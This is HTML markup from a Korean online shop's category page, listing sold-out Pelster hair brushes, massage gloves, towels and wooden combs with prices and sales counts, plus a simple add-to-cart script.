	<a href="/shop/step1.php?number=24749">[품절]펠스터<br>헤어 브러쉬<br>롱<br>1st.</a>
	</div>
	<div class="itemPrice">
	21,000원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24749#good4'>구매후기</a>(0) &nbsp; 판매량(4)<br>
			최근 1달 조회수(28)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24749','21000');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24749" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24749" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24723'">
	<img src="/goods/images/BG77002_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24723">[품절]펠스터<br>마사지 장갑<br>양면타입<br>1st.</a>
	</div>
	<div class="itemPrice">
	20,800원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24723#good4'>구매후기</a>(0) &nbsp; 판매량(3)<br>
			최근 1달 조회수(16)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24723','20800');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24723" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24723" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24729'">
	<img src="/goods/images/BG77008_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24729">[품절]펠스터<br>마사지 장갑<br>거친타입<br>(아마섬유)<br>1st.</a>
	</div>
	<div class="itemPrice">
	20,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24729#good4'>구매후기</a>(0) &nbsp; 판매량(3)<br>
			최근 1달 조회수(20)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24729','20900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24729" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24729" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24758'">
	<img src="/goods/images/BG77047_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24758">[품절]펠스터<br>아프로<br>나무 머리빗<br>1st.</a>
	</div>
	<div class="itemPrice">
	22,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24758#good4'>구매후기</a>(0) &nbsp; 판매량(3)<br>
			최근 1달 조회수(19)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24758','22900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24758" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24758" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24725'">
	<img src="/goods/images/BG77004_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24725">[품절]펠스터<br>마사지 장갑<br>미디움<br>1st.</a>
	</div>
	<div class="itemPrice">
	21,000원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24725#good4'>구매후기</a>(0) &nbsp; 판매량(2)<br>
			최근 1달 조회수(15)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24725','21000');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24725" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24725" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24730'">
	<img src="/goods/images/BG77009_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24730">[품절]펠스터<br>마사지 타올<br>거친타입<br>1st.</a>
	</div>
	<div class="itemPrice">
	33,300원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24730#good4'>구매후기</a>(1) &nbsp; 판매량(2)<br>
			최근 1달 조회수(19)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24730','33300');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24730" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24730" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24734'">
	<img src="/goods/images/BG77017_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24734">[품절]펠스터<br>마사지 패드<br>수세미&면<br>1st.</a>
	</div>
	<div class="itemPrice">
	16,700원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24734#good4'>구매후기</a>(0) &nbsp; 판매량(2)<br>
			최근 1달 조회수(17)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24734','16700');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24734" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24734" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24778'">
	<img src="/goods/images/BG77060_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24778">[품절]펠스터<br>베이비<br>핸드 워시<br>브러쉬<br>1st.</a>
	</div>
	<div class="itemPrice">
	12,100원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24778#good4'>구매후기</a>(0) &nbsp; 판매량(1)<br>
			최근 1달 조회수(19)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24778','12100');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24778" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24778" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24728'">
	<img src="/goods/images/BG77007_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24728">[품절]펠스터<br>웰니스<br>마사지 장갑<br>소프트<br>1st.</a>
	</div>
	<div class="itemPrice">
	21,100원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24728#good4'>구매후기</a>(0) &nbsp; 판매량(1)<br>
			최근 1달 조회수(16)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24728','21100');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24728" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24728" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24724'">
	<img src="/goods/images/BG77003_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24724">[품절]펠스터<br>마사지 장갑<br>거친타입<br>1st.</a>
	</div>
	<div class="itemPrice">
	20,800원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24724#good4'>구매후기</a>(0) &nbsp; 판매량(1)<br>
			최근 1달 조회수(17)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24724','20800');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24724" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24724" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24757'">
	<img src="/goods/images/BG77046_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24757">[품절]펠스터<br>손잡이<br>나무 머리빗<br>1st.</a>
	</div>
	<div class="itemPrice">
	25,000원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24757#good4'>구매후기</a>(0) &nbsp; 판매량(1)<br>
			최근 1달 조회수(15)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24757','25000');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24757" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24757" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24752'">
	<img src="/goods/images/BG77041_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24752">[품절]펠스터<br>헤어 브러쉬<br>롱<br>1st. (멧돼지털)</a>
	</div>
	<div class="itemPrice">
	37,500원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24752#good4'>구매후기</a>(0) &nbsp; 판매량(1)<br>
			최근 1달 조회수(19)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24752','37500');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24752" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24752" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24744'">
	<img src="/goods/images/BG77031_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24744">[품절]펠스터<br>가드너<br>핸드 워시<br>브러쉬<br>1st.</a>
	</div>
	<div class="itemPrice">
	17,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24744#good4'>구매후기</a>(0) &nbsp; 판매량(0)<br>
			최근 1달 조회수(20)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24744','17900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24744" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24744" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24727'">
	<img src="/goods/images/BG77006_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24727">[품절]펠스터<br>페이스 케어<br>마사지 장갑<br>1st.</a>
	</div>
	<div class="itemPrice">
	20,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24727#good4'>구매후기</a>(0) &nbsp; 판매량(0)<br>
			최근 1달 조회수(15)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24727','20900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24727" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24727" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24722'">
	<img src="/goods/images/BG77000_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24722">[품절]펠스터<br>마사지 장갑<br>스트라이프<br>1st.</a>
	</div>
	<div class="itemPrice">
	20,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24722#good4'>구매후기</a>(0) &nbsp; 판매량(0)<br>
			최근 1달 조회수(20)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24722','20900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24722" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24722" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24753'">
	<img src="/goods/images/BG77042_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24753">[품절]펠스터<br>헤어 브러쉬<br>라지<br>1st. (멧돼지털)</a>
	</div>
	<div class="itemPrice">
	45,700원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24753#good4'>구매후기</a>(0) &nbsp; 판매량(0)<br>
			최근 1달 조회수(18)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24753','45700');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24753" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24753" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr></table><br>










<!-- 페이지 컨트롤 시작 -->
<table width='708' border=0 cellpadding=3 cellspacing=0><tr><td align=center>
<a href='#'>[이전 10 페이지]</a> &nbsp;  &nbsp; 1 &nbsp;  &nbsp; <a href='#'>[다음 10 페이지]</a></font>
</td></tr></table>
<br><br>

<script type="text/javascript">
	function efiAddCart(opt, num, cost){
		if (opt == "Y") {
			alert("옵션이 존재하는 상품입니다.");
			document.location.href = "/shop/step1.php?number=" + num;
		} else {
			document.location.href = "/shop/add_cart.php?number=" + num + "&numbersofgoods=1" + "&cost=" + cost;
		}
	}
</script>
					<!-- DREAMWEB end -->

				</td>
			</tr>
			<!-- Copyright 설정 테이블 시작 -->
			<!-- Copyright 설정 테이블 시작 -->
<!-- Copyright 설정 테이블 끝 -->
			<!-- Copyright 설정 테이블 끝 -->
			</table>
		</td>
			</tr>
	</table>
<script>
//b_code 값에 따른 on / off 
	document.getElementById("category1").style.display="none";
	document.getElementById("category2").style.display="block";
	document.getElementById("category3").style.display="none";
</script>
<!-- Copyright 설정 테이블 시작 -->
<table width=100% cellpadding=0 cellspacing=0>	<tr>
		<td align=center colspan=3 bgcolor=#ffffff>				<style>
					.bottomMenu {
						margin-top: 80px;
						background: repeat-x url("/renewal/2015/imgs/product_title_bg.gif") top;
						padding-top: 10px;
						vertical-align: top;
						margin-bottom: 10px;
					}
					.bottomMenu .menu {
						padding-top: 10px;
						width: 1040px;
						text-align: left;
					}
					.bottomMenu .menu A {
						padding-right: 20px;
						text-align: right;
					}
					.bottomMenu .goTop {
						position: absolute;
						top: 0px;
						left: 1040px;
					}
				</style>
				<!-- 하단 유틸리티 메뉴 -->
				<div class="bottomMenu">
					<div style="width: 1040px; position: relative;">
						<div class="menu">
							<a href="/infodesk/company_intro.php"><img src="/renewal/2015/imgs/bottom_menu_01.gif"></a>
							<a href="/infodesk/agreement.php"><img src="/renewal/2015/imgs/bottom_menu_02.gif"></a>
							<a href="/infodesk/protection_policy.php"><img src="/renewal/2015/imgs/bottom_menu_03.gif"></a>
